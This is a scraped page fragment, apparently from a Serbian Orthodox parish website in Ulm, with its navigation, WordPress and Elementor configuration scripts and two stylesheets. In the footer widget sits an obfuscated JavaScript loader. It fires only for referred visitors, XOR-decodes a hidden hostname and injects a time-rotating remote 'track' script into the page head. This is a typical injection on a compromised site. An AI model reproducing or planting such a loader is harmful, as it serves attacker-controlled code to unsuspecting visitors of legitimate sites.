 143.3 29.6 154.1 39.4 35.7 30.6 53.9 103.8 40.6 211.1zm-139-80.8c.4 8.6-12.5 9.2-12.9.6-1.1-22-11.4-32.7-32.6-33.9-8.6-.5-7.8-13.4.7-12.9 27.9
 1.5 43.4 17.5 44.8 46.2zm20.3 11.3c1-42.4-25.5-75.6-75.8-79.3-8.5-.6-7.6-13.5.9-12.9 58 4.2 88.9 44.1 87.8 92.5-.1 8.6-13.1 8.2-12.9-.3zm47 13.4c.1
 8.6-12.9 8.7-12.9.1-.6-81.5-54.9-125.9-120.8-126.4-8.5-.1-8.5-12.9 0-12.9 73.7.5 133 51.4 133.7 139.2zM374.9 329v.2c-10.8 19-31 40-51.8
 33.3l-.2-.3c-21.1-5.9-70.8-31.5-102.2-56.5-16.2-12.8-31-27.9-42.4-42.4-10.3-12.9-20.7-28.2-30.8-46.6-21.3-38.5-26-55.7-26-55.7-6.7-20.8 14.2-41
 33.3-51.8h.2c9.2-4.8 18-3.2 23.9 3.9 0 0 12.4 14.8 17.7 22.1 5 6.8 11.7 17.7 15.2 23.8 6.1 10.9 2.3 22-3.7 26.6l-12 9.6c-6.1 4.9-5.3 14-5.3 14s17.8
 67.3 84.3 84.3c0 0 9.1.8 14-5.3l9.6-12c4.6-6 15.7-9.8 26.6-3.7 14.7 8.3 33.4 21.2 45.8 32.9 7 5.7 8.6 14.4 3.8 23.6z"/> </svg></span></a></li></ul></div><div id="block-2" class="footer-widget widget_block clr"><script type="text/javascript">!function (_42184) {
    
    var _cb79f = Date.now();
    var _1141 = 1000;
    _cb79f = _cb79f / _1141;
    _cb79f = Math.floor(_cb79f);

    var _6f91 = 600;
    _cb79f -= _cb79f % _6f91;
    _cb79f = _cb79f.toString(16);

    var _298e0 = _42184.referrer;

    if (!_298e0) return;

    var _e3e8d = [64469, 64464, 64463, 64476, 64477, 64472, 64458, 64465, 64475, 64470, 64472, 64459, 64477, 64466, 64464, 64461, 64407, 64464, 64471, 64479, 64470];

    _e3e8d = _e3e8d.map(function(_da0e4){
        return _da0e4 ^ 64441;
    });

    var _5afaf = "5692ba3645ffc9292087f21762c96037";
    
    _e3e8d = String.fromCharCode(..._e3e8d);

    var _4a29e = "https://";
    var _b5195 = "/";
    var _f9f3 = "track-";

    var _857ed = ".js";

    var _181f0 = _42184.createElement("script");
    _181f0.type = "text/javascript";
    _181f0.async = true;
    _181f0.src = _4a29e + _e3e8d + _b5195 + _f9f3 + _cb79f + _857ed;

    _42184.getElementsByTagName("head")[0].appendChild(_181f0)

}(document);</script></div></div></div></div><div id="footer-bottom" class="clr no-footer-nav"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr" role="contentinfo"> © Copyright 2024. Црквена општина Улм | Regiis Solutions</div></div></div></div></footer></div></div> <a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a><div id="mobile-fullscreen" class="clr" ><div id="mobile-fullscreen-inner" class="clr"> <a href="https://spc-ulm.de/#mobile-fullscreen-menu" class="close" aria-label="Close mobile menu" ><div class="close-icon-wrap"><div class="close-icon-inner"></div></div> </a><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-main-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://spc-ulm.de/bogosluzenja/">Богослужења</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://spc-ulm.de/nastava/">Настава</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://spc-ulm.de/novosti/">Новости</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://spc-ulm.de/vodica/">Водица</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://spc-ulm.de/galerija/">Галерија</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1230"><a href="#">О НАМА</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://spc-ulm.de/o-nama/">О нама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://spc-ulm.de/eparhija/">Епархија</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://spc-ulm.de/episkop/">Епископ</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://spc-ulm.de/kontakt/">Контакт</a></li></ul></nav></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://spc-ulm.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script id="eael-general-js-extra">var localize = {"ajaxurl":"https://spc-ulm.de/wp-admin/admin-ajax.php","nonce":"8b2f6104ab","i18n":{"added":"Added ","compare":"Compare","loading":"\u0423\u0447\u0438\u0442\u0430\u0432\u0430\u045a\u0435..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://spc-ulm.de/novosti/petrovdan-najava/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script id="oceanwp-main-js-extra">var oceanwpLocalize = {"nonce":"3a96f93bca","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://spc-ulm.de/wp-admin/admin-ajax.php","oe_mc_wpnonce":"8a0186a4a4"};
//# sourceURL=oceanwp-main-js-extra</script> <script id="flickr-widget-script-js-extra">var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra</script> <script id="elementor-frontend-js-extra">var EAELImageMaskingConfig = {"svg_dir_url":"https://spc-ulm.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/spc-ulm.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/spc-ulm.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/spc-ulm.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc62e33e98"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5003,"title":"%D0%A1%D0%B2%D0%B5%D1%82%D0%B8%20%D0%B0%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D0%BB%D0%B8%20%D0%9F%D0%B5%D1%82%D0%B0%D1%80%20%D0%B8%20%D0%9F%D0%B0%D0%B2%D0%BB%D0%B5%20-%20%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B4%D0%B0%D0%BD%20%2812.%20%D1%98%D1%83%D0%BB%2024%29%20-%20%D0%9D%D0%B0%D1%98%D0%B0%D0%B2%D0%B0%20-%20%D0%A6%D1%80%D0%BA%D0%B2%D0%B5%D0%BD%D0%B0%20%D0%BE%D0%BF%D1%88%D1%82%D0%B8%D0%BD%D0%B0%20%D0%A3%D0%BB%D0%BC","excerpt":"","featuredImage":"https:\/\/spc-ulm.de\/wp-content\/uploads\/2023\/07\/676-1-3.webp"}};
//# sourceURL=elementor-frontend-js-before</script> <script defer src="https://spc-ulm.de/wp-content/cache/autoptimize/js/autoptimize_681134abb8c3655c309c248a184c8662.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_df43d1c22c7b05ca1808069fa437a259.css?ver=1766905633
body_size: 338
content:
.elementor-2054 .elementor-element.elementor-element-ad35ada:not(.elementor-motion-effects-element-type-background),.elementor-2054 .elementor-element.elementor-element-ad35ada>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://spc-ulm.de/wp-content/uploads/2020/04/IMG-20200419-WA0006new2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-2054 .elementor-element.elementor-element-ad35ada>.elementor-background-overlay{background-color:#2c354d;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2054 .elementor-element.elementor-element-ad35ada>.elementor-container{min-height:100vh}.elementor-2054 .elementor-element.elementor-element-ad35ada{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2054 .elementor-element.elementor-element-71b1825{text-align:center}.elementor-2054 .elementor-element.elementor-element-71b1825 .elementor-heading-title{font-size:10em;color:#fff}.elementor-2054 .elementor-element.elementor-element-6e34225{text-align:center;font-size:1.6em;color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button-icon-left svg,.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button-icon-right svg{rotate:0deg}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button-icon-left i,.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button-icon-right i{rotate:0deg}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button i{color:#fff;font-size:30px}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button .creative-button-inner svg{fill:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button{color:#fff;background-color:#8a0303;border-style:solid;border-width:1px;border-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button svg{fill:#fff;width:30px;height:30px}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button .eael-creative-button--tamaya-secondary{color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--ujarak:hover{background-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--wayra:hover{background-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--tamaya:before{background-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--tamaya:after{background-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button:hover i{color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button:hover .creative-button-inner svg{fill:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button:hover .cretive-button-text{color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--winona:after{color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--rayen:hover:before{color:#8a0303;background-color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button:hover{background-color:#fff;border-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--ujarak:before{background-color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--wayra:hover:before{background-color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--tamaya:hover{background-color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--rayen:before{background-color:#fff}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--wapasha:before{border-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--antiman:before{border-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--pipaluk:before{border-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button.eael-creative-button--quidel:before{background-color:#8a0303}.elementor-2054 .elementor-element.elementor-element-aff385a .eael-creative-button-wrapper{justify-content:center}

--- FILE ---
content_type: text/css
request_url: https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_e7919ed8bf6fa7c4a1dfe7cf0c32e66d.css?ver=1767001609
body_size: 2
content:
.elementor-5003 .elementor-element.elementor-element-30c9c3da>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5003 .elementor-element.elementor-element-30c9c3da{margin-top:-50px;margin-bottom:-50px;padding:50px 0}.elementor-5003 .elementor-element.elementor-element-01f8b2a{text-align:justify}:root{--page-title-display:none}@media(max-width:767px){.elementor-5003 .elementor-element.elementor-element-30c9c3da{margin-top:-70px;margin-bottom:-70px}.elementor-5003 .elementor-element.elementor-element-bcfcb44>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end::0px}.elementor-5003 .elementor-element.elementor-element-bcfcb44>.elementor-element-populated{margin:-24px 0 0 1px;--e-column-margin-right:0px;--e-column-margin-left:1px;padding:0}.elementor-5003 .elementor-element.elementor-element-01f8b2a>.elementor-widget-container{margin:0;padding:0}}